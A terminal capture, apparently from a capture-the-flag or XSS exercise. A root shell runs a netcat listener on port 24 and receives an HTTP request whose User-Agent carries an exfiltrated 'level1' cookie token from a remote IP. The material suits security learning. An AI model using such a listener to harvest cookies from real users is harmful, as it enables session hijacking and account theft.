 root@iZ282folkykZ:~# nc -lvp 24
Listening on [0.0.0.0] (family 0, port 24)
Connection from [111.186.58.135] port 24 [tcp/*] accepted (family 2, sport 58932)
GET / HTTP/1.1
Host: 121.42.52.116:24
Connection: keep-alive
User-Agent: set cookie: level1 NoQWeCy70QekDB5b
Intervention: <https://www.chromestatus.com/feature/5718547946799104>; level="warning"
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US@posix